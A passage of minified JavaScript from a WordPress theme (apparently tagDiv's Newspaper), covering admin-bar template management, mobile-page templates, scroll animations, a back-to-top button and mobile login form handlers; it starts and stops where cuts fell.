lace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_cpt_tax\":f=\"cpt_tax\",g=\"tdb_assign_cpt_tax_template_to_tax\",h=\"tdb_assign_cpt_tax_template_global\",e=d.replace(\"templateid-\",\"\")}var l=jQuery(\".tdb-\"+f+\"-templates\");l.length?a.currentTarget===this&&jQuery(a.target).parent().attr(\"id\")===\"wp-admin-bar-tdb_template_\"+f&&(l.toggle(),b.toggleClass(\"tdb-templates-open\"),b.toggleClass(\"tdb-templates-close\")):(b.addClass(\"tdb-templates-loading\"),l=jQuery('<div class=\"tdb-templates tdb-'+f+'-templates\" data-type=\"'+f+'\"></div>'),l.insertAfter(b),l.show());m(f,e,g,\"\"===h?!1:!0,h,void 0,function(){b.removeClass(\"tdb-templates-loading\");b.addClass(\"tdb-templates-open\");n(b,l,\"tdb-templates-align-right\")})}).on(\"click\",\"#wp-admin-bar-tdc_page_mobile_template > a\",function(a){a.preventDefault();var b=jQuery(this);a=b.parent().attr(\"class\").replace(\"pageid-\",\"\");var c=jQuery(\"#tdb-mobile-templates\");c.length?(c.toggle(),b.toggleClass(\"tdb-templates-open\"),b.toggleClass(\"tdb-templates-close\")):(b.addClass(\"tdb-templates-loading\"),b.addClass(\"tdb-templates-open\"),tdbGetMobileTemplates(\"page\",a,b,void 0,function(){b.removeClass(\"tdb-templates-loading\");jQuery(\"#tdb-mobile-templates\").show();n(b,jQuery(\"#tdb-mobile-templates\"),\"tdb-mobile-templates-align-right\")}))}).on(\"click\",\"#wp-admin-bar-tdc_create_mobile_page\",function(a){var b=jQuery(this).attr(\"class\").split(\" \")[0].replace(\"pageid-\",\"\");tdConfirm.modal({caption:\"Create Mobile Page\",objectContext:window,callbackYes:function(){var a=jQuery(\"#tdb-new-template-name\"),d=jQuery(\"#tdb-copy-content\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_create_mobile_template\",template_id:b,template_title:a.val(),template_type:\"page\",copyContent:d.is(\":checked\")?\"1\":\"0\",_nonce:window.tdb_globals.wpRestNonce},success:function(c,d,h){\"undefined\"!==typeof jQuery.parseJSON(c).mobile_template_id&&(tdConfirm.close(),c=jQuery(\"#wp-admin-bar-tdc_page_mobile_template\"),c.length&&c.find(\"a:first\").html('<span class=\"td-mob-page-before\">Mobile page</span>'+a.val()),tdbGetMobileTemplates(\"page\",b))},error:function(a,b,c){}})},htmlInfoContent:'Enter the mobile page name: <input id=\"tdb-new-template-name\" type=\"text\" value=\"\" onfocus=\"(function(e){ jQuery( e.target ).siblings(\\'#tdb-modal-notice\\').fadeOut(50); })(event)\"/><em id=\"tdb-modal-notice\"></em><div class=\"tdb-form-check\"><input type=\"checkbox\" class=\"form-check-input\" id=\"tdb-copy-content\"><label class=\"form-check-label\" for=\"tdb-copy-content\"><span class=\"tdb-check\"></span><span class=\"tdb-check-title\">Copy content</span></label></div>',textYes:\"Create\",textNo:\"Cancel\"})}).on(\"click\",\".tdb-single-template-global label, .tdb-category-template-global label, .tdb-author-template-global label, .tdb-tag-template-global label, .tdb-woo_product-template-global label, .tdb-woo_archive-template-global label, .tdb-cpt-template-global label, .tdb-cpt_tax-template-global label \",function(a){a.preventDefault();var b=jQuery(this);a=b.closest(\".tdb-template-el-global\");var c=a.data(\"type\"),d=a.data(\"global-action\"),f=b.parent().data(c+\"-id\"),g=b.parent().data(\"template-id\"),h=jQuery(\".tdb-templates\");b={action:d,template_id:g,_nonce:window.tdb_globals.wpRestNonce};switch(c){case\"single\":b.single_id=f;break;case\"category\":b.category_id=f;break;case\"tag\":b.tag_id=f;break;case\"author\":b.author_id=f;break;case\"woo_product\":b.woo_product_id=f;break;case\"woo_archive\":b.woo_term_id=f;break;case\"cpt\":b.cpt_id=f;b.option=\"single_tpl\";break;case\"cpt_tax\":void 0!==a.data(\"cpt\")?(b.action=\"tdb_assign_cpt_template_global\",b.cpt=f,b.option=\"archive_tpl\"):b.cpt_tax_id=f}jQuery.ajax({type:\"POST\",url:td_ajax_url,data:b,success:function(a,b,d){a=jQuery.parseJSON(a);\"undefined\"!==typeof a.reload&&window.location.reload();\"undefined\"!==typeof a.global_template_id&&(h.find(\".tdb-\"+c+'-template-global > input[type=\"checkbox\"]').removeAttr(\"checked\"),h.find(\".tdb-\"+c+'-template-global[data-template-id=\"'+g+'\"] > input[type=\"checkbox\"]').attr(\"checked\",!0))},error:function(a,b,c){}});return!1}).on(\"click\",\".tdb-template-el-title\",function(a){a.preventDefault();if(a.target===a.currentTarget){a=jQuery(this);var b=a.data(\"action\"),c=a.data(\"type\"),d=a.data(c+\"-id\"),f=a.data(\"template-id\");b={action:b,template_id:f,_nonce:window.tdb_globals.wpRestNonce};\"cpt\"===c?b.cpt=a.data(\"cpt-id\"):\"cpt_tax\"===c&&(b.cpt_tax=a.data(\"cpt_tax-id\"));switch(c){case\"single\":b.single_id=d;break;case\"category\":b.category_id=d;break;case\"author\":b.author_id=d;break;case\"tag\":b.tag_id=d;break;case\"woo_product\":b.woo_product_id=d;break;case\"woo_archive\":b.woo_term_id=d;break;case\"cpt\":b.cpt_id=d;break;case\"cpt_tax\":void 0!==a.data(\"cpt\")?(b.action=\"tdb_assign_cpt_template_global\",b.cpt=d,b.option=\"archive_tpl\"):b.cpt_tax_id=d;break;case\"search\":void 0!==a.data(\"cpt\")&&(b.action=\"tdb_assign_cpt_template_global\",b.cpt=d,b.option=\"search_tpl\")}jQuery.ajax({type:\"POST\",url:td_ajax_url,data:b,success:function(a,b,d){\"undefined\"===typeof jQuery.parseJSON(a).reload&&\"cpt\"!==c&&\"cpt_tax\"!==c&&\"search\"!==c||window.location.reload()},error:function(a,b,c){}});return!1}}).on(\"change\",\".tdb-template-el-title-input\",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(\".tdb-templates\"),c=a.closest(\".tdb-template-el\"),d=c.find(\".tdb-template-el-title:first\");b.data(\"type\");b=c.data(\"template-id\");d.html();jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_change_template_name\",template_id:b,template_title:a.val(),_nonce:window.tdb_globals.wpRestNonce},success:function(a,b,c){a=jQuery.parseJSON(a);\"undefined\"!==typeof a.template_id&&(d.html(a.template_title),d.removeData(\"title\"))},error:function(a,b,c){}})}).on(\"click\",\".tdb-template-el-edit\",function(a){a.preventDefault();var b=jQuery(this);a=b.closest(\".tdb-templates\");var c=b.closest(\".tdb-template-el\");b=c.find(\".tdb-template-el-title:first\");a.data(\"type\");c.data(\"template-id\");c=b.html();\"undefined\"===typeof b.data(\"title\")&&(a.find(\".tdb-template-el-title\").each(function(a,b){a=jQuery(b);b=a.data(\"title\");\"undefined\"!==typeof b&&(a.html(b),a.removeData(\"title\"))}),b.data(\"title\",b.html()),b.html('<input class=\"tdb-template-el-title-input\" type=\"text\" value=\"'+c+'\">'),b.find(\"input\").focus().select())}).on(\"click\",\".tdb-template-el-duplicate\",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(\".tdb-templates\"),c=a.closest(\".tdb-template-el\"),d=c.find(\".tdb-template-el-title:first\"),f=b.data(\"type\");a=c.data(\"template-id\");var g=d.html(),h=d.data(f+\"-id\"),e=d.data(\"action\"),l=\"\";0<=\"single category tag author woo_product woo_archive\".split(\" \").indexOf(f)&&(c=c.find(\".tdb-template-el-global:first\"),c.length&&(l=c.data(\"global-action\")));tdbApi.run({wpNonce:window.tdb_globals.wpRestNonce,cloudEndPoint:\"td-cloud-library/new_template\",post:{postId:a,templateType:f,templateName:g,duplicateTemplate:!0},done:function(a){b.removeData(\"tdb-templates\");m(f,0<=\"single category tag author woo_product woo_archive cpt\".split(\" \").indexOf(f)?h:\"\",e,\"\"===l?!1:!0,l)},error:function(a){console.log(\"td-cloud-library/new_template ( duplicate template ) - ERROR\",a)}});jQuery(\".tdb-template-el-title-input\").trigger(\"change\")}).on(\"keyup\",\".tdb-template-el-title-input\",function(a){27===a.keyCode&&jQuery(this).trigger(\"change\")}).on(\"click\",\".tdb-template-el-delete\",function(a){a=jQuery(this);a.closest(\".tdb-templates\");var b=a.closest(\".tdb-template-el\");a=b.data(\"template-id\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_delete_template\",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,f){a=jQuery.parseJSON(a);\"undefined\"!==typeof a.reload&&window.location.reload();\"undefined\"!==typeof a.template_id&&b.remove()},error:function(a,b,f){}});jQuery(\".tdb-template-el-title-input\").trigger(\"change\")}).on(\"click\",function(a){a=jQuery(a.target);a.closest(\"#wp-admin-bar-tdb_template_single\").length||a.closest(\"#wp-admin-bar-tdb_template_category\").length||a.closest(\"#wp-admin-bar-tdb_template_404\").length||a.closest(\"#wp-admin-bar-tdb_template_date\").length||a.closest(\"#wp-admin-bar-tdb_template_search\").length||a.closest(\"#wp-admin-bar-tdb_template_attachment\").length||a.closest(\"#wp-admin-bar-tdb_template_author\").length||a.closest(\"#wp-admin-bar-tdb_template_tag\").length||a.closest(\"#wp-admin-bar-tdb_template_woo_product\").length||a.closest(\"#wp-admin-bar-tdb_template_woo_archive\").length||a.closest(\"#wp-admin-bar-tdb_template_woo_search_archive\").length||a.closest(\"#wp-admin-bar-tdb_template_woo_shop_base\").length||a.closest(\"#wp-admin-bar-tdb_template_cpt\").length||a.closest(\"#wp-admin-bar-tdb_template_cpt_tax\").length||a.closest(\"#wp-admin-bar-tdc_page_mobile_template\").length||(a=jQuery(\".tdb-templates\"),a.length&&(a.hide(),a.prev(\"a\").removeClass(\"tdb-templates-open\").addClass(\"tdb-templates-close\"),jQuery(\".tdb-template-el-title-input\").trigger(\"change\")),a=jQuery(\"#tdb-mobile-templates\"),a.length&&(a.hide(),a.prev(\"a\").removeClass(\"tdb-templates-open\").addClass(\"tdb-templates-close\")))}).on(\"click\",\"#tdb-mobile-templates .tdb-template-el-mobile-list-el\",function(a){var b=jQuery(this),c=jQuery(\"#tdb-mobile-templates\");a=b.data(\"template-id\");var d=b.data(\"mobile-template-id\"),f=c.closest(\".tdb-template-el-mobile-btns\"),g=b.closest(\".tdb-template-el-mobile-wrap\"),h=b.closest(\"#wp-admin-bar-tdc_page_mobile_template\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_set_mobile_template\",template_id:a,mobile_template_id:d,_nonce:window.tdb_globals.wpRestNonce},success:function(a,l,k){a=jQuery.parseJSON(a);_.isObject(a)&&!_.isUndefined(a.result)&&1===a.result&&(f.data(\"mobile-template-id\",d),c.find(\".tdb-template-el-mobile-list-el\").removeClass(\"tdb-current\"),c.find('.tdb-template-el-mobile-list-el[data-mobile-template-id=\"'+d+'\"]').addClass(\"tdb-current\"),g.length&&(a=g.find(\".tdb-template-el-mobile:first\"),\"\"===d?a.html(\"-\"):a.html('<span class=\"tdb-template-el-mobile-active\">Yes</span>')),h.length&&(h.find(\"a:first\").html('<span class=\"td-mob-page-before\" style=\"margin-right:10px;\">Mobile page</span>'+b.find(\".tdb-template-el-mobile-list-title:first\").html()),\"No mobile page\"===b.find(\".tdb-template-el-mobile-list-title:first\").html()&&h.find(\"a:first\").html('<span class=\"td-mob-page-before\">Mobile page</span>')))}})}).on(\"click\",\"#tdb-mobile-templates .tdb-template-el-mobile-list-edit\",function(a){a.stopPropagation()}).on(\"click\",\"#tdb-mobile-templates .tdb-template-el-mobile-list-delete\",function(a){a.stopPropagation();a=jQuery(this);var b=a.data(\"type\"),c=a.closest(\".tdb-template-el-mobile-list-el\"),d=c.data(\"template-id\");a=c.data(\"mobile-template-id\");var f=c.hasClass(\"tdb-current\"),g=jQuery(\"#tdb-mobile-templates\").closest(\".tdb-template-el\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_delete_template\",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,e,l){\"undefined\"!==typeof jQuery.parseJSON(a).template_id&&tdbGetMobileTemplates(b,d,void 0,function(){jQuery(\"#tdb-mobile-templates\").addClass(\"loading\")},function(){jQuery(\"#tdb-mobile-templates\").removeClass(\"loading\");if(f)if(\"page\"===b){var a=jQuery(\"#wp-admin-bar-tdc_page_mobile_template\");a.length&&a.find(\"a:first\").html('<span class=\"td-mob-page-before\">Mobile page</span>No mobile page')}else c.remove(),g.length&&g.find(\".tdb-template-el-mobile:first\").html(\"-\")})},error:function(a,b,c){}})}).on(\"mouseenter\",\".tdb-template-el-mobile-btns\",function(a){a=jQuery(this);var b=a.data(\"mobile-template-id\"),c=a.data(\"template-id\"),d=jQuery(\"#tdb-mobile-templates\");d.find(\".tdb-template-el-mobile-list-inner\").is(\":empty\")||(d.appendTo(a).show(),d.find(\".tdb-template-el-mobile-list-el\").removeClass(\"tdb-current\"),d.find(\".tdb-template-el-mobile-list-el\").data(\"template-id\",c),d.find('.tdb-template-el-mobile-list-el[data-mobile-template-id=\"'+b+'\"]').addClass(\"tdb-current\"))}).on(\"mouseleave\",\".tdb-template-el-mobile-btns\",function(a){a=jQuery(\".tdb-templates\");var b=jQuery(\"#tdb-mobile-templates\");b.hide();b.insertBefore(a);b.find(\".tdb-template-el-mobile-list-el\").removeClass(\"tdb-current\")});jQuery(\".tdb-templates\");window.tdbGetMobileTemplates=function(a,b,c,d,f,g,h){var e=jQuery(\"#tdb-mobile-templates\",g);e.length||(e=jQuery('<div id=\"tdb-mobile-templates\" class=\"tdb-template-el-mobile-list\"><div class=\"tdb-template-el-mobile-list-inner\"></div><div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div><a href=\"https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/\" target=\"_blank\" style=\"height: auto;padding: 0;color: #1a9a75;\" class=\"tdb-template-el-mobile-list-no-el\">Documentation &#187;</a></div>'),e.hide());\"undefined\"!==typeof c&&e.insertAfter(c);c={action:\"tdb_get_\"+a+\"_mobile_templates\",_nonce:window.tdb_globals.wpRestNonce};c[a+\"_id\"]=b;\"undefined\"!==typeof window.tdbLoadDataFromId&&(c.tdbLoadDataFromId=window.tdbLoadDataFromId);\"undefined\"!==typeof d&&d.call();jQuery.ajax({type:\"POST\",url:td_ajax_url,data:c,success:function(c,d,g){var k=\"\";g=jQuery.parseJSON(c);c='<li id=\"wp-admin-bar-tdb_template_load\" class=\"pageid-'+b+' tdb-load-mobile-template tdb-template-el-mobile-list-el\"><div class=\"ab-item ab-empty-item\" title=\"Optional - Load mobile page from TagDiv Cloud Library\"></div><span class=\"tdb-template-el-mobile-list-title\">Load mobile page from Cloud Library</span></li><li id=\"wp-admin-bar-tdc_create_mobile_page\" class=\"pageid-'+b+' tdb-template-el-mobile-list-el\"><div class=\"ab-item ab-empty-item\" title=\"Optional - Create blank mobile page\"></div><span class=\"tdb-template-el-mobile-list-title\">Create blank mobile page</span></li>';if(_.isArray(g)&&g.length){var l=!1,m=\"template\";d=\"\";\"page\"===a&&(m=\"page\",d=c+'<div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div>');_.each(g,function(c,d,e){d=\"\";_.isUndefined(c.is_current)||(d=\"tdb-current\",l=!0);k+='<div class=\"tdb-template-el-mobile-list-el '+d+'\" data-mobile-template-id=\"'+c.template_id+'\" data-template-id=\"'+b+'\"><div class=\"tdb-template-el-mobile-list-title\" title=\"'+c.template_title+'\">'+c.template_title+'</div><a class=\"tdb-template-el-mobile-list-edit\" title=\"Edit mobile '+m+' with Composer\" href=\"'+c.template_url+'\" target=\"_blank\"></a><div class=\"tdb-template-el-mobile-list-delete\" title=\"Delete mobile '+m+'\" data-type=\"'+a+'\"></div></div>'});\"\"!==k&&(g=\"\",l||(g=\"tdb-current\",l=!0),k=d+'<div class=\"tdb-template-el-mobile-list-el '+g+'\" data-mobile-template-id=\"\" data-template-id=\"'+b+'\"><div class=\"tdb-template-el-mobile-list-title\">No mobile '+m+\"</div></div>\"+k);\"\"!==k&&(e.html('<div class=\"tdb-template-el-mobile-list-inner\">'+k+'</div><div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div><a href=\"https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/\" target=\"_blank\" style=\"height: auto;padding: 0;color: #1a9a75;\" class=\"tdb-template-el-mobile-list-no-el\">Documentation &#187;</a>'),d=e.parent(\".tdb-template-el-mobile-btns\"),!_.isUndefined(h)&&d.length&&(e.find(\".tdb-template-el-mobile-list-el\").removeClass(\"tdb-current\"),e.find(\".tdb-template-el-mobile-list-el\").data(\"template-id\",b),e.find('.tdb-template-el-mobile-list-el[data-mobile-template-id=\"'+h+'\"]').addClass(\"tdb-current\")),e.is(\":visible\")&&d.length?e.show():e.hide())}\"\"===k&&(\"page\"===a?e.html(c+'<div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div><div class=\"tdb-template-el-mobile-list-inner\"><div class=\"tdb-template-el-mobile-list-no-el\">No mobile page, please import or create a new mobile page.</div><div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div><a href=\"https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/\" target=\"_blank\" style=\"height: auto;padding: 0;color: #1a9a75;\" class=\"tdb-template-el-mobile-list-no-el\">Documentation &#187;</a></div>'):e.html(\"\"));\"undefined\"!==typeof f&&f.call()}})}})();jQuery(window).on(\"load\",function(){if(\"undefined\"!==typeof window.tdReadingProgressBar){var m=!1;window.parent===window.top&&\"undefined\"!==typeof window.name&&\"tdc-live-iframe\"===window.name&&\"undefined\"!==typeof window.parent.tdcSidebar&&(m=!0);if(window.self===window.top||m)jQuery(\".tdb_single_reading_progress\").each(function(){var n=jQuery(this),a=n.data(\"td-block-uid\");n=n.data(\"bar-position\");var b=new tdReadingProgressBar.item;b.blockUid=a;b.barPosition=n;tdReadingProgressBar.addItem(b);m&&tdReadingProgressBar.createFixedBar(b,0,30)}),m||tdReadingProgressBar.calculateBarsFill()}});";
var mod_pagespeed_fGPGPtBvHT = "var tdAnimationScroll={};(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj=\"\";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj=\"\";this.full_height=0;this.offset_bottom_top=this.offset_top=\"\";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,c,e,f,d,b){if(!(c>=e))if(void 0===this.properties[a])this.properties[a]={computed_value:\"\",settings:[]},0!==c&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:c,start_value:f,end_value:f,easing:\"\"}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:e,start_value:f,end_value:d,easing:b},this.properties[a].settings[this.properties[a].settings.length]={start_percent:e,end_percent:100,start_value:d,end_value:d,easing:\"\"};else{var g=this.properties[a].settings[this.properties[a].settings.length-1];g.start_percent!==c?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:g.start_percent,end_percent:c,start_value:g.end_value,end_value:g.end_value,easing:\"\"},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:e,start_value:f,end_value:d,easing:b}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:c,end_percent:e,start_value:f,end_value:d,easing:b};100!==e&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:e,end_percent:100,start_value:d,end_value:d,easing:\"\"})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&\"undefined\"!==typeof a.jqueryObj){var c=a.jqueryObj.prev();c.length&&c.hasClass(\"td_marker_animation\")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var c=jQuery('<div class=\"td_marker_animation\" style=\"height: 0; width: 0\">');c.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=c;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var c=tdAnimationScroll.items.length-1;0<=c;c--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[c],a)},reinitialize_item:function(a,c){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===c&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var c={},e;for(e in a.properties)if(!0===a.properties.hasOwnProperty(e)){var f=a.properties[e];var d;for(d=0;d<f.settings.length;d++){var b=f.settings[d];if(b.start_percent<=a.percent_value&&a.percent_value<b.end_percent||a.percent_value===b.end_percent&&100===a.percent_value){if(b.start_value===b.end_value)b=b.start_value;else if(d=(a.percent_value-b.start_percent)/(b.end_percent-b.start_percent)*(b.end_value-b.start_value),void 0===b.easing||\"\"===b.easing)b=b.start_value+d;else{var g=Math.abs(b.start_value-b.end_value)/1E3;b=b.start_value<b.end_value?b.start_value+1E3*jQuery.easing[b.easing](null,d,0,g,b.end_value-b.start_value):b.start_value-1E3*jQuery.easing[b.easing](null,-d,0,g,b.start_value-b.end_value)}f.computed_value!==b&&(f.computed_value=b,c[e]=b,a.redraw=!0);break}}}a.computed_item_properties=c},compute_item:function(a){if(!1!==a._is_initialized){var c=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(c=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height));a.percent_value!==c&&(a.percent_value=c,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();";
var mod_pagespeed_8$Nvb5AVt3 = "var tdBackstr={};(function(){tdBackstr={items:[],item:function(){this.blockUid=\"\";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=\"\"},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on(\"load\",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css(\"opacity\",\"1\")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass(\"td-stretch-width\"),a.image_jquery_obj.addClass(\"td-stretch-height\"),a.previous_value=b)}else b=2,a.previous_value!==b&&(a.image_jquery_obj.removeClass(\"td-stretch-height\"),a.image_jquery_obj.addClass(\"td-stretch-width\"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();";
var mod_pagespeed_m_tF15vJUF = "var tdToTop={};jQuery().ready(function(){tdToTop.init()});(function(){tdToTop={$element:void 0,style:\"\",init:function(){var a=jQuery(\".td-scroll-up\");if(a.length){tdToTop.$element=a;tdToTop.style=\"undefined\"!==typeof a.data(\"style\")?a.data(\"style\"):\"style1\";switch(tdToTop.style){case\"style2\":jQuery(\"body\").css({position:\"relative\",\"overflow-x\":\"hidden\"})}a.on(\"click\",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if(\"undefined\"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass(\"td-scroll-up-visible\")||tdToTop.$element.addClass(\"td-scroll-up-visible\"):tdToTop.$element.hasClass(\"td-scroll-up-visible\")&&tdToTop.$element.removeClass(\"td-scroll-up-visible\"),tdToTop.style){case\"style2\":var b=tdToTop.$element.find(\".td-scroll-up-progress-circle path\"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({\"stroke-dashoffset\":c-a*c/d});a=jQuery(\".td-footer-template-wrap\");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:\"absolute\",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:\"fixed\",bottom:4}))}},handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass(\"td-scroll-up-visible\")&&tdToTop.$element.removeClass(\"td-scroll-up-visible\");td_more_articles_box.is_box_visible=!1;jQuery(\".td-more-articles-box\").removeClass(\"td-front-end-display-block\");tdUtil.scrollToPosition(0,1200)}}})();";
var mod_pagespeed_oXM0D45HKX = "jQuery().ready(function(){jQuery(\"#login-link-mob\").on(\"click\",function(){tdLoginMob.showHideElements([[\"#td-login-mob\",1],[\"#td-register-mob\",0],[\"#td-forgot-pass-mob\",0]]);jQuery(\"#td-mobile-nav\").addClass(\"td-hide-menu-content\");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery(\"#login_email-mob\").focus();tdLoginMob.showHideMsg()});jQuery(\"#register-link-mob, #signin-register-link-mob\").on(\"click\",function(){tdLoginMob.showHideElements([[\"#td-login-mob\",0],[\"#td-register-mob\",1],[\"#td-forgot-pass-mob\",0]]);jQuery(\"#td-mobile-nav\").addClass(\"td-hide-menu-content\");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery(\"#register_email-mob\").focus();tdLoginMob.showHideMsg()});jQuery(\"#forgot-pass-link-mob\").on(\"click\",function(){tdLoginMob.showHideElements([[\"#td-login-mob\",0],[\"#td-register-mob\",0],[\"#td-forgot-pass-mob\",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery(\"#forgot_email-mob\").focus();tdLoginMob.showHideMsg()});jQuery(\"#login_button-mob\").on(\"click\",function(){tdLoginMob.handlerLogin()});jQuery(\"#login_pass-mob\").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery(\"#register_button-mob\").on(\"click\",function(){tdLoginMob.handlerRegister()});jQuery(\"#register_user-mob\").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery(\"#forgot_button-mob\").on(\"click\",function(){tdLoginMob.handlerForgotPass()});jQuery(\"#forgot_email-mob\").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery(\"#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span\").on(\"click\",function(){tdLoginMob.showHideElements([[\"#td-login-mob\",0],[\"#td-register-mob\",0],[\"#td-forgot-pass-mob\",0]]);jQuery(\"#td-mobile-nav\").removeClass(\"td-hide-menu-content\")});jQuery(\"#td-mobile-nav .td-forgot-pass-close a\").on(\"click\",function(){tdLoginMob.showHideElements([[\"#td-login-mob\",1],[\"#td-register-mob\",0],[\"#td-forgot-pass-mob\",0]])});jQuery(\".td-login-fb-mob\").on(\"click\",function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\\.-]{0,}[a-z0-9][\\.][a-z0-9]{2,10}$/,handlerLogin:function(){var a=jQuery(\"#login_email-mob\"),b=jQuery(\"#login_pass-mob\"),c=jQuery(\"#gRecaptchaResponseMobL\");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr(\"data-sitekey\"),f=\"\";d&&e?(tdLoginMob.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:\"submit\"}).then(function(a){f=a;tdLoginMob.doAction(\"td_mod_login\",d,\"\",e,f)})}):tdLoginMob.doAction(\"td_mod_login\",d,\"\",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery(\"#register_email-mob\"),b=jQuery(\"#register_user-mob\"),c=jQuery(\"#gRecaptchaResponseMobR\");if(a.length&&b.length){var 